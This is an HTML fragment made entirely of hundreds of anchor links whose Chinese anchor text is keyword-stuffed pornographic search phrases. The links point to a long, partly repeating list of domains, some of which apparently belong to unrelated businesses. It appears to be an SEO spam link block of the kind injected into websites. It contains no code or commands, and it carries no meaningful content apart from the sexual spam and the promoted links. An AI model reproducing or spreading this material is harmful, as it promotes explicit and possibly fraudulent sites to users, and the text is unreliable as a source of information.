<a href="http://m.qwc.net.cn" target="_blank">美女内射中出欧美日韩国产</a>|
<a href="http://m.barbara-ontv.com" target="_blank">亚洲中文字幕人成电影在线</a>|
<a href="http://frankspizzanow.com" target="_blank">国产白嫩精品久久久久久</a>|
<a href="http://genghaoji.cn" target="_blank">自拍偷自拍亚洲精品被多人</a>|
<a href="http://www.online-casino-topez.com" target="_blank">欧美一级做性受免费大片免费</a>|
<a href="http://m.lewandandong.cn" target="_blank">欧美日韩精品不卡在线播放</a>|
<a href="http://www.ngpzh.cn" target="_blank">精品日韩亚洲欧美高清a</a>|
<a href="http://memorive.com" target="_blank">首页亚洲专区一区二区在线观看</a>|
<a href="http://sengfou.cn" target="_blank">zyz在线一区一二区视频</a>|
<a href="http://m.ahwow.cn" target="_blank">www.国产日韩欧美在线观看</a>|
<a href="http://mepcenter.com" target="_blank">亚欧尤物人妻一区二区三区</a>|
<a href="http://sb1588.com" target="_blank">亚洲中文另类字幕欧美丝袜</a>|
<a href="http://lanxiaoxi.cn" target="_blank">欧美高清少妇一区二区三区</a>|
<a href="http://m.capturelibrary.com" target="_blank">国产91精品最新在线播放</a>|
<a href="http://gzez.cn" target="_blank">美女国产视频一区二区三区</a>|
<a href="http://www.artabit.com" target="_blank">国产亚洲av人片在线观看成人</a>|
<a href="http://m.wfsfjx.com" target="_blank">久久精国产99国产精品禁果</a>|
<a href="http://m.455vn.com" target="_blank">欧美日本a一区二区视频</a>|
<a href="http://digiupstart.com" target="_blank">日韩av在线播放只有精品</a>|
<a href="http://m.zglqgcxxw.cn" target="_blank">人妻熟女一区二区aⅴ网站</a>|
<a href="http://www.lemzon.cn" target="_blank">午夜精品美女视频在线观看</a>|
<a href="http://www.lf6d.cn" target="_blank">99精品一区二区三区欧美</a>|
<a href="http://starcarehospice.com" target="_blank">午夜久久久精品国产亚洲av</a>|
<a href="http://www.troviapp.com" target="_blank">久久精品性少妇一区二区三区</a>|
<a href="http://www.bwgubsz.cn" target="_blank">免费看完整版欧美一级黄色大片</a>|
<a href="http://www.toptierleverage.com" target="_blank">国产综合精品色婷婷久久</a>|
<a href="http://m.barbara-ontv.com" target="_blank">在线观看中文字幕网站不卡</a>|
<a href="http://www.znsyww.cn" target="_blank">亚洲精品高清一二三区久久</a>|
<a href="http://jy-glass.cn" target="_blank">91精品久久久老熟女九色91</a>|
<a href="http://m.bestwestern-morgane.com" target="_blank">国产熟女绯色一区二区三区免费</a>|
<a href="http://m.ncbus.cn" target="_blank">中文国产成人精品久久无广告</a>|
<a href="http://cengzhang.cn" target="_blank">国产精品99久久久久久免费看</a>|
<a href="http://yjxcc.cn" target="_blank">一级av片久久久免费看</a>|
<a href="http://www.zuofengnongye.com" target="_blank">久久人妻一区二区三区免费密臀</a>|
<a href="http://monalisagiftbaskets.com" target="_blank">日本中文字幕在线有码不卡免费</a>|
<a href="http://www.zllyw.cn" target="_blank">一区二区三区在线/欧美</a>|
<a href="http://volturi.cn" target="_blank">亚洲另类国产精品一区二区三区</a>|
<a href="http://www.fifeconsulting.com" target="_blank">要看欧美一级特黄大片在线播放</a>|
<a href="http://m.wenpszj.cn" target="_blank">av日韩a级一级特黄大片久久</a>|
<a href="http://www.amazou.cn" target="_blank">免费观看一级欧美大片黑硬粗</a>|
<a href="http://m.imunjo.com" target="_blank">日韩欧美视频五十路一区</a>|
<a href="http://fromgz.cn" target="_blank">日韩欧美三级一区二区在线观看</a>|
<a href="http://m.izkxzfc.cn" target="_blank">日韩精品国产剧情在线一区</a>|
<a href="http://www.ykwall.cn" target="_blank">麻豆精品一区综合av在线</a>|
<a href="http://w3cache.com" target="_blank">色噜噜av一区二区三区</a>|
<a href="http://m.marshalindseydesign.com" target="_blank">成熟性视频一区二区三区</a>|
<a href="http://www.immsiwei.com.cn" target="_blank">精品国产乱码久久久久久毛</a>|
<a href="http://www.yuemie.cn" target="_blank">日韩美高清视频免费观看</a>|
<a href="http://www.bwgubsz.cn" target="_blank">一区二区日韩精品在线观看</a>|
<a href="http://qieyy.cn" target="_blank">欧美成人精品午夜第一区</a>|
<a href="http://yzbdj.cn" target="_blank">2020精品一区二区三区</a>|
<a href="http://jzqdiy.cn" target="_blank">一区二区三区在线视频乱码</a>|
<a href="http://www.aeropage.cn" target="_blank">99精品国产免费自在线观看</a>|
<a href="http://mainstreetpaintandbody.com" target="_blank">亚洲精品国产精品乱码66</a>|
<a href="http://m.pywau03.cn" target="_blank">国产精品亚洲三区在线观看</a>|
<a href="http://www.igqtiso.cn" target="_blank">中文字幕一区二区日韩av</a>|
<a href="http://www.qt880.cn" target="_blank">亚洲第一区中文字幕在线播放</a>|
<a href="http://lxhtwh.cn" target="_blank">天堂va久久久噜噜噜久久ⅴa</a>|
<a href="http://www.jgeghrv.cn" target="_blank">可以免费看亚洲av的网站</a>|
<a href="http://www.smarttemplate.com.cn" target="_blank">亚洲日本久久久久久久久久不卡</a>|
<a href="http://www.thestocksyard.com" target="_blank">久久精品国产亚洲av女</a>|
<a href="http://awqmwke.cn" target="_blank">久久国产精品成人免费观看的</a>|
<a href="http://www.huohuch.cn" target="_blank">一本色道久久亚洲综合av蜜桃</a>|
<a href="http://www.freshroastedbeans.com" target="_blank">欧美亚洲小说区图片区偷拍免费</a>|
<a href="http://m.cncoach.com" target="_blank">国产最大av在线播放网站</a>|
<a href="http://tuperro.com.cn" target="_blank">97人人添人躁人人爽超碰</a>|
<a href="http://www.niu010.cn" target="_blank">中文字幕在线制服丝袜资源</a>|
<a href="http://m.caistv.com.cn" target="_blank">夜色福利一区二区三区四区</a>|
<a href="http://m.cifcf.cn" target="_blank">中文字幕一区二区三区二</a>|
<a href="http://bigonet.com" target="_blank">日本一区二区三区www</a>|
<a href="http://m.fpwj.com.cn" target="_blank">亚洲欧洲激情精品一区二区</a>|
<a href="http://cosmetiquesgerovital.com" target="_blank">亚洲国产欧美日韩在线不卡成人</a>|
<a href="http://www.zayier.cn" target="_blank">国产一区欧美二区亚洲三区</a>|
<a href="http://planetkenyasafaris.com" target="_blank">成人精品小视频在线观看</a>|
<a href="http://www.getcconsult.com.cn" target="_blank">中文字幕乱码不卡日韩av</a>|
<a href="http://m.x399.cn" target="_blank">麻豆av一区二区三区不卡</a>|
<a href="http://m.beghelliluce.com" target="_blank">国产成人精品亚洲午夜在线看</a>|
<a href="http://www.yccaishui.cn" target="_blank">91久久国产精品视频久久91</a>|
<a href="http://www.turoexw.cn" target="_blank">精品国产av一区二区三</a>|
<a href="http://qyenijq.cn" target="_blank">日本免费一区二区高清在线</a>|
<a href="http://m.hrfjdqr.cn" target="_blank">国产极品白嫩精品久久久久收</a>|
<a href="http://projectmanagersinn.com" target="_blank">97久久超碰成人精品网页</a>|
<a href="http://keeti.cn" target="_blank">亚洲一区在线免费观看视频</a>|
<a href="http://m.sengqiu.cn" target="_blank">91精品国产全国免费观看性色</a>|
<a href="http://www.ysegupu.cn" target="_blank">在线观看欧美亚洲一区二区</a>|
<a href="http://aboveall-services.com" target="_blank">欧美熟妇另类久久久多毛</a>|
<a href="http://xinyuetuzhuang.com.cn" target="_blank">一区二区三区黄色在线观看视频</a>|
<a href="http://usaticket.cn" target="_blank">97人妻碰碰碰碰久久久久总站</a>|
<a href="http://m.j-claymore.com" target="_blank">国产欧美亚洲国产欧美亚洲</a>|
<a href="http://m.lewandandong.cn" target="_blank">综合亚洲国产精品成人久久香蕉</a>|
<a href="http://m.jlw.net.cn" target="_blank">亚洲一区二区三区欧美在线</a>|
<a href="http://www.szdanshuisn.cn" target="_blank">成人av高清正版在线观看</a>|
<a href="http://lmsmedia.cn" target="_blank">av一区二区二区三区在线观看</a>|
<a href="http://m.wedsun.com" target="_blank">国产成人综合久久久精品</a>|
<a href="http://www.lhpceri.cn" target="_blank">欧美成精品一区二区三区</a>|
<a href="http://m.whhzxx.cn" target="_blank">国产韩国精品一区二区三区无</a>|
<a href="http://m.gzhsjz.com.cn" target="_blank">国产欧美制服二区三区八区六区</a>|
<a href="http://www.qdaiwu.cn" target="_blank">欧美亚洲国产高清在线观看</a>|
<a href="http://m.wextkeq.cn" target="_blank">国产精品一区二区午夜福利</a>|
<a href="http://www.redianzx.cn" target="_blank">亚洲成人国产一区在线观看</a>|
<a href="http://www.koesem.com" target="_blank">国产欧美手机视频在线观看</a>|
<a href="http://m.heetskw.com" target="_blank">成人精品一区二区三区视频播放</a>|
<a href="http://watereecamping.com" target="_blank">91精品国产综合久久久麻豆</a>|
<a href="http://jzqdiy.cn" target="_blank">亚洲国产欧美日韩</a>|
<a href="http://besteak.cn" target="_blank">成人av免费大片黄在线观看</a>|
<a href="http://m.hamahui.com" target="_blank">国产日韩欧美视频一区在线观看</a>|
<a href="http://tpafg.cn" target="_blank">国产欧美日韩高清在线不卡</a>|
<a href="http://www.alizozo.com.cn" target="_blank">亚洲影院一区二区在线观看</a>|
<a href="http://www.xiangningxian.cn" target="_blank">成年免费大片黄在线观看一级</a>|
<a href="http://m.1stop-memphis-florists.com" target="_blank">1024欧美日韩在线观看</a>|
<a href="http://a8b88.cn" target="_blank">国产免费观看久久av片</a>|
<a href="http://m.patunacouture.com" target="_blank">国产精品乱子伦一区二区</a>|
<a href="http://m.vicbb.cn" target="_blank">国产日韩欧美视频在线观看一区</a>|
<a href="http://www.beemyi.cn" target="_blank">欧美视频在线观看一区二</a>|
<a href="http://sammadesign.com" target="_blank">亚洲国产精品一区欧美日韩</a>|
<a href="http://www.17khs.cn" target="_blank">成人一区二区三区免费观看</a>|
<a href="http://m.myfdfz.cn" target="_blank">亚洲精品国产美女内射精子</a>|
<a href="http://www.yuemie.cn" target="_blank">欧美精品国产一级二级三级</a>|
<a href="http://www.hbljwy.com.cn" target="_blank">最新69香蕉一区二区三区</a>|
<a href="http://lsw365.com.cn" target="_blank">国产精品人人爽人人添人人躁</a>|
<a href="http://qixiaozhu.cn" target="_blank">日韩欧美中文字幕无敌色</a>|
<a href="http://m.rwoikar.cn" target="_blank">99国产va免费精品高清在线</a>|
<a href="http://www.zhimake.com.cn" target="_blank">超97视频在线观看国产日韩</a>|
<a href="http://m.resellersline.com" target="_blank">中文字幕亚洲精品日韩av</a>|
<a href="http://nyw.net.cn" target="_blank">99综合精品久久一区二区</a>|
<a href="http://www.suannie.cn" target="_blank">亚洲av成人综合网久久成人</a>|
<a href="http://www.wsbro.cn" target="_blank">激情在线一区二区三区视频</a>|
<a href="http://m.korpodeko.com" target="_blank">亚洲精品高清欧美日韩精品</a>|
<a href="http://gifstuff.com" target="_blank">亚洲国产专区在线视频www</a>|
<a href="http://zhcyyl.cn" target="_blank">麻豆精品一区综合av在线</a>|
<a href="http://www.moneyista.com" target="_blank">熟女熟妇亚洲一区二区三区</a>|
<a href="http://www.ahlsd.com" target="_blank">久久久精品一区二区国产</a>|
<a href="http://www.yflm.com.cn" target="_blank">久久精品熟女不卡av高清</a>|
<a href="http://www.energy-in-change.com" target="_blank">亚洲高清一区二区三区av</a>|
<a href="http://www.bwgubsz.cn" target="_blank">亚洲欧美日韩系列中文字幕</a>|
<a href="http://m.qunfengtai.cn" target="_blank">欧美日韩国产亚洲在线观看</a>|
<a href="http://m.abc2cards.com" target="_blank">亚洲一区二区自拍视频在线观看</a>|
<a href="http://m.xlnbuez.cn" target="_blank">国产91精品精品免费观看</a>|
<a href="http://www.indonesiantunes.com" target="_blank">两性色午夜视频免费网站</a>|
<a href="http://www.kow04.cn" target="_blank">麻豆亚洲欧美精品伊人久久</a>|
<a href="http://m.anthonyandjulia.com" target="_blank">亚洲性视频一区二区三区</a>|
<a href="http://m.sushi-express.com.cn" target="_blank">中文字幕一区二区欧美亚洲</a>|
<a href="http://www.lf6d.cn" target="_blank">丰满熟女一区二区三区亚洲熟妇</a>|
<a href="http://m.92www.cn" target="_blank">亚洲一区二区三区水蜜桃香蕉</a>|
<a href="http://www.13469440817.org.cn" target="_blank">亚洲国产一区二区三区综合片</a>|
<a href="http://www.82qpib.cn" target="_blank">国产一区二区三区av伦</a>|
<a href="http://www.lrayfecp.cn" target="_blank">欧美国产一区二区三区激</a>|
<a href="http://www.eocounseling.com" target="_blank">国产成人精品一区二三区熟</a>|
<a href="http://nchywl.com.cn" target="_blank">欧美日韩一区二区字幕三区</a>|
<a href="http://m.yawenedu.com" target="_blank">www.亚洲av综合色</a>|
<a href="http://m.vsgttvq.cn" target="_blank">蜜臀视频免费观看一区在线看</a>|
<a href="http://www.seocom.cn" target="_blank">高清日本一区二区三区不卡片</a>|
<a href="http://m.99si.cn" target="_blank">国产最大av在线播放网站</a>|
<a href="http://glambymichelle.com" target="_blank">一区二区三区四区在线不卡高清</a>|
<a href="http://m.dlfengda.cn" target="_blank">在线观看黄av片免费v网站</a>|
<a href="http://www.haobi123.cn" target="_blank">中文字幕日本在线视频免费</a>|
<a href="http://m.patunacouture.com" target="_blank">欧美视频专区一二在线观看</a>|
<a href="http://70171.com.cn" target="_blank">91精品国产色噜噜综合</a>|
<a href="http://wcslingshotrental.com" target="_blank">欧美午夜一区二区三区入口视频</a>|
<a href="http://bjrdt.cn" target="_blank">黄色视频免费在线视频观看</a>|
<a href="http://m.wslf6iz.cn" target="_blank">久久久久久人妻一区二区</a>|
<a href="http://www.zhdn.com.cn" target="_blank">日本精品在线亚洲国产欧美</a>|
<a href="http://m.hpcinfo.com" target="_blank">亚洲v美国v国产v在线观看</a>|
<a href="http://www.rklaldd.cn" target="_blank">中文国产成人精品久久无广告</a>|
<a href="http://www.houlihanconstructioninc.com" target="_blank">国产美女激情视频一区国产</a>|
<a href="http://taojinsha.cn" target="_blank">国产精品一码二码三码在线</a>|
<a href="http://www.anamorfosis.com" target="_blank">国产精品久久网站宅男噜噜噜</a>|
<a href="http://jlsfapb.cn" target="_blank">成人国产1000一区不卡</a>|
<a href="http://htcic.cn" target="_blank">国产亚洲一级一高清一区</a>|
<a href="http://www.mainstreetartsfestival.com" target="_blank">亚洲国产精品一区二区三区不卡</a>|
<a href="http://www.sysqlx.cn" target="_blank">久久久精品国产av麻豆樱花</a>|
<a href="http://m.jinzhixuan.cn" target="_blank">亚洲国产精品99久久6松岛枫</a>|
<a href="http://m.92www.cn" target="_blank">精品人妻久久中文字幕一区二区</a>|
<a href="http://ga7.com.cn" target="_blank">国产精品一区二区电影在线</a>|
<a href="http://www.vpqb.com.cn" target="_blank">日本字幕网视频在线观看</a>|
<a href="http://www.wheve.cn" target="_blank">国产在线一区二区</a>|
<a href="http://www.uvz.net.cn" target="_blank">欧美一区二区在线观看视频免费</a>|
<a href="http://m.ivq82.cn" target="_blank">国产最新不卡视频在线观看</a>|
<a href="http://www.xinhvn.com" target="_blank">精品推荐视频一区中文字幕</a>|
<a href="http://m.ksnbk.cn" target="_blank">国产亚洲精品码77777</a>|
<a href="http://m.hrbzglx1.cn" target="_blank">国产一区二区视频网站在线观看</a>|
<a href="http://m.megui.cn" target="_blank">日本妇女高清一区二区三区</a>|
<a href="http://mailiangbao.cn" target="_blank">欧美一区二区三区色成人</a>|
<a href="http://guining.com.cn" target="_blank">97国产精品一区二区高清</a>|
<a href="http://m.georgebrooksjewelry.com" target="_blank">中文字幕精品亚洲无线码一区</a>|
<a href="http://www.tnbxmsc.cn" target="_blank">亚洲国产欧美日韩</a>|
<a href="http://kxpl.com.cn" target="_blank">懂色av色香蕉一区二区蜜桃</a>|
<a href="http://www.zmct.com.cn" target="_blank">狠狠操夜夜操人人爽天天</a>|
<a href="http://m.qipai2935.com" target="_blank">国产精品三级久久久久久</a>|
<a href="http://www.ahlsd.com" target="_blank">国产午夜一区一区二区三区</a>|
<a href="http://www.shorganic.cn" target="_blank">亚洲av人人爽人人澡人人夜</a>|
<a href="http://localizr.net" target="_blank">少妇人妻88久久中文字幕</a>|
<a href="http://dwhccheng813.com.cn" target="_blank">在线播放中文字幕欧美日韩</a>|
<a href="http://m.wwwbadgirls.com" target="_blank">日本一区二区在线视频在线</a>|
<a href="http://m.heetskw.com" target="_blank">免费的视频一区二区三区</a>|
<a href="http://www.rookierags.com" target="_blank">查看久久美女黄色特级片</a>|
<a href="http://uzex.cn" target="_blank">91福利国产成人精品入口</a>|
<a href="http://m.bc72.cn" target="_blank">一区二区三区在线观看</a>|
<a href="http://m.momfashionlifestyle.com" target="_blank">精品少妇后入一区二区三区</a>|
<a href="http://elumai.cn" target="_blank">久久久精品免费一区二区</a>|
<a href="http://www.btnulxu.cn" target="_blank">www.日韩av在线播放</a>|
<a href="http://eternitek.com" target="_blank">精品日韩欧美久久久久久久久久</a>|
<a href="http://m.xlnbuez.cn" target="_blank">2022精品综合久久久久</a>|
<a href="http://www.qdsport.org.cn" target="_blank">在线视频精品在线观看日韩</a>|
<a href="http://m.nxtdt.cn" target="_blank">五月婷婷丝袜诱惑中文字幕</a>|
<a href="http://m.heetskw.com" target="_blank">日韩欧美视频专区在线观看</a>|
<a href="http://monalisagiftbaskets.com" target="_blank">福利视频亚洲一区二区三区</a>|
<a href="http://m.253768.cn" target="_blank">欧美国产一区二区三区免费</a>|
<a href="http://www.s3athleticsky.com" target="_blank">日本精品在线亚洲国产欧美</a>|
<a href="http://m.aikesen2010.cn" target="_blank">亚洲欧美日韩在线观看精品</a>|
<a href="http://genghaoji.cn" target="_blank">国产成人+综合亚洲+天堂</a>|
<a href="http://m.8090my.cn" target="_blank">国产在线播放91一区二区三区</a>|
<a href="http://mybanglaradio.com" target="_blank">成人国产1000一区不卡</a>|
<a href="http://m.habzg.cn" target="_blank">中字亚洲国产精品一区二区</a>|
<a href="http://www.qqmw.com.cn" target="_blank">欧美激情精品久久久久久黑人</a>|
<a href="http://www.beemyi.cn" target="_blank">一区二区三区网站在线播放</a>|
<a href="http://bridgeviewapts.com" target="_blank">久久久久亚洲av男男爆菊花</a>|
<a href="http://bykicks.com" target="_blank">日本一区二区三区在线视频播放</a>|
<a href="http://macros2000.com" target="_blank">亚洲一区二区三区成人av不卡</a>|
<a href="http://m.ga388.com" target="_blank">波多野结衣黄色视频免费观看</a>|
<a href="http://www.dreamby.cn" target="_blank">久久国产精品欧美一区二区</a>|
<a href="http://www.eyestetix.com" target="_blank">日本免费不卡一二三区在线视频</a>|
<a href="http://www.emoji-translate.com" target="_blank">国产极品白嫩精品久久久久收</a>|
<a href="http://www.wealthnews.cn" target="_blank">中文字幕在线视频亚洲精品</a>|
<a href="http://eocounseling.com" target="_blank">性欧美女人视频看看网站</a>|
<a href="http://www.cannalawpc.com" target="_blank">日韩欧美亚洲另类在线第十页</a>|
<a href="http://m.georgebrooksjewelry.com" target="_blank">国产精品久久久久久密密</a>|
<a href="http://m.micro-energy.com.cn" target="_blank">日婷婷一区二区三区av</a>|
<a href="http://m.lygbmw.cn" target="_blank">欧美一区二区四区在线播放</a>|
<a href="http://awqmwke.cn" target="_blank">久久精品99久久香蕉欧美</a>|
<a href="http://m.etbarton.com" target="_blank">亚洲一区二区三区欧美在线</a>|
<a href="http://www.meilinshoes.com.cn" target="_blank">久久久中文字幕人妻最新</a>|
<a href="http://cltenvivo.com" target="_blank">99国产成人综合亚洲欧美系列</a>|
<a href="http://transmeaning.com" target="_blank">国产美女69视频免费观看</a>|
<a href="http://m.xqjld.cn" target="_blank">综合亚洲欧美一区二区三区</a>|
<a href="http://bigonet.com" target="_blank">久久香蕉国产线看观看亚洲卡</a>|
<a href="http://vbolptx.cn" target="_blank">亚洲国产成人高清女人久久久</a>|
<a href="http://andy168.cn" target="_blank">亚洲综合国产一级精品久久</a>|
<a href="http://m.dcbgary.cn" target="_blank">日韩亚洲欧美精品在线观看</a>|
<a href="http://m.shyftsystem.com" target="_blank">日韩欧美亚洲国产中文字幕网</a>|
<a href="http://m.iambaustein.com" target="_blank">免费精品99久久久国产</a>|
<a href="http://m.shuiga.cn" target="_blank">久久99热只有频精品8</a>|
<a href="http://www.profit-trailer-magic.com" target="_blank">欧美一级在线观看</a>|
<a href="http://www.chlodta.cn" target="_blank">国产精品视频一区二区三区99</a>|
<a href="http://www.hnjzz.cn" target="_blank">一区二区三区在线观看国产精品</a>|
<a href="http://m.installmykaspersky.com" target="_blank">亚洲视频一区在线观看免费</a>|
<a href="http://kilburnmanor.com" target="_blank">好大好硬好爽的免费视频</a>|
<a href="http://musicalmisfits.com" target="_blank">哪里可以在线观看国产精品</a>|
<a href="http://xiongkejia.cn" target="_blank">中文字幕久久久久久久久久久久</a>|
<a href="http://www.44293.cn" target="_blank">亚洲国产另类久久久精品极</a>|
<a href="http://www.kow04.cn" target="_blank">亚洲国产精品久久久久久婷婷婷</a>|
<a href="http://m.1gom24h.com" target="_blank">人妻在线视频一区亚洲色图</a>|
<a href="http://m.aaarentaspaceme.com" target="_blank">97人人爽人人澡人人精品</a>|
<a href="http://qxj66.cn" target="_blank">超碰亚洲国产精品人人人</a>|
<a href="http://m.tvbachatt.com" target="_blank">在线不卡视频一区二区三区</a>|
<a href="http://www.020xt.cn" target="_blank">日本一区二区三区免费不卡</a>|
<a href="http://www.mouyy.cn" target="_blank">国产一级a毛片视频爆浆</a>|
<a href="http://www.spirit-central.com" target="_blank">亚洲乱码精品久久久久..9</a>|
<a href="http://m.cclls.com" target="_blank">精品一区二区三区高潮视频</a>|
<a href="http://hopeacestudio.com" target="_blank">国产日本高清视频在线播放</a>|
<a href="http://m.squareishdesign.com" target="_blank">亚洲av成人一区国产精品小说</a>|
<a href="http://www.immsiwei.com.cn" target="_blank">日本亚洲欧美一区二区不卡在线</a>|
<a href="http://www.oskrecords.com" target="_blank">91精品国产免费自在线</a>|
<a href="http://ngz168.cn" target="_blank">国产成人精品午夜福利av免费</a>|
<a href="http://www.bj2008ses.com.cn" target="_blank">国产精品天堂蜜av在线播放</a>|
<a href="http://m.sajams.com" target="_blank">精品日韩亚洲一区二区三区</a>|
<a href="http://16mag.com" target="_blank">欧美日韩在线视频中文字幕</a>|
<a href="http://m.27qnb.cn" target="_blank">日韩少妇淫片精品免费观看</a>|
<a href="http://m.poloshan.cn" target="_blank">亚洲欧美日本国产综合在线</a>|
<a href="http://m.daretolaugh.com" target="_blank">色老头精品一区二区三区</a>|
<a href="http://m.bjxinzhuti.com.cn" target="_blank">国产成人综合亚洲欧美丁香花</a>|
<a href="http://m.yjcr.com.cn" target="_blank">亚洲国产大片在线免费观看</a>|
<a href="http://m.kzskefj.cn" target="_blank">久久久久久久久国产一区</a>|
<a href="http://spirit-station.com" target="_blank">懂色av一区二区夜夜嗨</a>|
<a href="http://quqir.com" target="_blank">日韩欧久久精品一区二区</a>|
<a href="http://ycjtzj.cn" target="_blank">日欧美高清一区二区三区</a>|
<a href="http://www.ky98.cn" target="_blank">伊人激情久久综合中文字幕</a>|
<a href="http://www.heetsperpa.com" target="_blank">国产成人久久91一区二区三区</a>|
<a href="http://www.uukq.cn" target="_blank">亚洲午夜国产大片在线观看</a>|
<a href="http://www.ysegupu.cn" target="_blank">亚洲天堂午夜av片在线</a>|
<a href="http://m.z-pin.com.cn" target="_blank">日韩欧美一区二区三区播放</a>|
<a href="http://www.drzzla.cn" target="_blank">亚洲中文字幕码在线电影</a>|
<a href="http://www.020xt.cn" target="_blank">久久久久久久久国产精品免费</a>|
<a href="http://www.qyhs.com.cn" target="_blank">欧美精品一区二区三激情</a>|
<a href="http://www.twominutetalks.com" target="_blank">变态视频在线观看中文字幕日本</a>|
<a href="http://sffestival.com" target="_blank">99久久米精品国产91久久久</a>|
<a href="http://www.0539hao.cn" target="_blank">国产欧美精品一区aⅴ影院</a>|
<a href="http://m.godoylandscapingmaintenance.com" target="_blank">人妻少妇精品无码专区久久免费</a>|
<a href="http://www.girlloan.com" target="_blank">91久久国产日韩一区二区</a>|
<a href="http://m.memphisdefenseattorney.com" target="_blank">久久看偷拍国内一区二区</a>|
<a href="http://j6784.cn" target="_blank">中字亚洲国产精品一区二区</a>|
<a href="http://www.bishe88.com" target="_blank">一区二区三区中文字幕精品在线</a>|
<a href="http://fbbnsqc.cn" target="_blank">v人在线观看网站</a>|
<a href="http://m.sengqiu.cn" target="_blank">国产亚洲精品午夜福利巨大软件</a>|
<a href="http://m.borgobiancomatilde.com" target="_blank">黄色视频一区二区三区免费</a>|
<a href="http://wqvxvsu.cn" target="_blank">欧美色综合一区二区三区视频</a>|
<a href="http://m.jcklasvegas2020.com" target="_blank">91精品国产麻豆免费人成网站</a>|
<a href="http://www.audifon-usa.com" target="_blank">一区二区三区三级视频在线观看</a>|
<a href="http://m.x399.cn" target="_blank">亚洲av综合国产av不卡</a>|
<a href="http://yrntcqg.cn" target="_blank">亚洲欧美日韩乱码人妻视频</a>|
<a href="http://www.zooyou.com.cn" target="_blank">91久色国产在线观看免费</a>|
<a href="http://wheel-lib.com" target="_blank">91久久国产精品视频久久91</a>|
<a href="http://sayhr.com" target="_blank">欧美激情一区二区三区下</a>|
<a href="http://m.stairwayexercise.com" target="_blank">亚洲精品成a人在线免费观看</a>|
<a href="http://newpeppers.com" target="_blank">亚洲午夜aaa级久久久久</a>|
<a href="http://www.xawyjd.cn" target="_blank">欧美日韩经典视频第一区</a>|
<a href="http://m.capturelibrary.com" target="_blank">欧美一区日韩一区国产一区</a>|
<a href="http://m.hfwpmes.cn" target="_blank">在线观看黄av片免费v网站</a>|
<a href="http://www.quxins.cn" target="_blank">亚洲欧美精品久久一区二区三区</a>|
<a href="http://www.spencerehab.com" target="_blank">亚洲国产成人精品免费在线观看</a>|
<a href="http://www.99ee7.cn" target="_blank">18禁入中文字幕高清不卡在线</a>|
<a href="http://m.xingai.org.cn" target="_blank">午夜福利影院在线观看国产</a>|
<a href="http://www.lemzon.cn" target="_blank">久久亚洲中文字幕精品熟女</a>|
<a href="http://m.zwelvyouapp.cn" target="_blank">亚洲精品大片在线免费观看</a>|
<a href="http://m.kgpztvk.cn" target="_blank">久久久久国产毛片高清高潮</a>|
<a href="http://www.hjxjjtl.cn" target="_blank">国产精品系列在线免费观看</a>|
<a href="http://qiazui.cn" target="_blank">欧美一区二区三区午夜福利在线</a>|
<a href="http://klarinsulation.com" target="_blank">欧美日韩国产一区在线看</a>|
<a href="http://umman.cn" target="_blank">亚洲中文字幕一区二区三区电影</a>|
<a href="http://shuzishanhe.cn" target="_blank">欧美日韩成人在线123</a>|
<a href="http://www.mamatits.com" target="_blank">欧美日韩经典视频第一区</a>|
<a href="http://cfkmyrm.cn" target="_blank">国产精品久久久久久白浆</a>|
<a href="http://www.illiu.cn" target="_blank">国产欧美日韩顶级片三区</a>|
<a href="http://89kan.com" target="_blank">人人看人人爽人人爽av</a>|
<a href="http://m.civids.com" target="_blank">国产精品欧美久久久久八戒</a>|
<a href="http://m.6thsence.com" target="_blank">国产美女激情视频一区国产</a>|
<a href="http://www.d-wolvesshoes.cn" target="_blank">国产激情久久久久99桃密</a>|
<a href="http://bookin-g.com" target="_blank">亚洲精品国产女人久久久</a>|
<a href="http://hyhnkj.com" target="_blank">国产区福利一区二区在线观看</a>|
<a href="http://m.shenzhenweidian.com" target="_blank">成人一区二区三区中文在线视频</a>|
<a href="http://www.artchatz.com" target="_blank">免费观看欧美特黄一级片</a>|
<a href="http://westernetzlersailing.com" target="_blank">日本亚洲国产系列在线观看</a>|
<a href="http://www.fulirly.cn" target="_blank">免费一级欧美大片免费看</a>|
<a href="http://volturi.cn" target="_blank">精品精品国产一区二区性色av</a>|
<a href="http://www.eugchen.com" target="_blank">亚洲欧洲日产国产综合网</a>|
<a href="http://shucaixia.cn" target="_blank">最新中文字幕在线视频资源</a>|
<a href="http://www.szdanshuisn.cn" target="_blank">国产一区在线观看.xx</a>|
<a href="http://buenaparkcarpetcleaningexperts.com" target="_blank">欧美日韩国产成人在线播放</a>|
<a href="http://www.metallurgica.cn" target="_blank">91麻豆精品欧美日韩国产</a>|
<a href="http://m.protechfinds.com" target="_blank">久久精品最新免费国产成人</a>|
<a href="http://m.interiordesignlv.com" target="_blank">日韩a国产v亚洲欧美精品</a>|
<a href="http://www.lgbyule.cn" target="_blank">被黑人侵犯中文字幕一区</a>|
<a href="http://www.hl445.com" target="_blank">国产一级片内射毛片中出</a>|
<a href="http://www.haobi123.cn" target="_blank">国产乱人伦一区二区三区</a>|
<a href="http://www.sdstars.com.cn" target="_blank">91精品国产综合久久久密闭</a>|
<a href="http://wg7y1.cn" target="_blank">亚洲一区二区三区久久精品国产</a>|
<a href="http://becketdigital.com" target="_blank">欧美日韩中文字幕久久久</a>|
<a href="http://www.hbbny.cn" target="_blank">国产交换精品一区二区三区</a>|
<a href="http://www.sukf.cn" target="_blank">亚洲国产精品自产拍在线观看</a>|
<a href="http://m.pnb3rh9.cn" target="_blank">色噜噜av一区二区三区</a>|
<a href="http://smartph0nes.com" target="_blank">国产成人精品久久久亚洲</a>|
<a href="http://bridgeviewapts.com" target="_blank">国产夫妻生活午夜av片</a>|
<a href="http://yflm.com.cn" target="_blank">avav天堂网一区二区</a>|
<a href="http://loveyourrelationship.com" target="_blank">国产亚洲精品码77777</a>|
<a href="http://mzsmzs.com" target="_blank">一区二区三区午夜视频在线观看</a>|
<a href="http://m.17khs.cn" target="_blank">人妻精品欧美一区二区三区</a>|
<a href="http://m.r4okclx.cn" target="_blank">免费观看欧美特黄一级片</a>|
<a href="http://www.fgmymy.com" target="_blank">亚洲成av人手机在线观看网站</a>|
<a href="http://www.sportsletic.com" target="_blank">国产欧美一区二区三区精品</a>|
<a href="http://www.netgf.cn" target="_blank">亚洲精品国产主播一区二区</a>|
<a href="http://m.sengqiu.cn" target="_blank">亚洲一区二区在线观看一区</a>|
<a href="http://smarthealthapps.com" target="_blank">国产91亚洲福利精品午夜福利</a>|
<a href="http://bookin-g.com" target="_blank">区一区二区三在线观看视频</a>|
<a href="http://m.gettysburgoutlets.com" target="_blank">久久久国产精品一区二区三</a>|
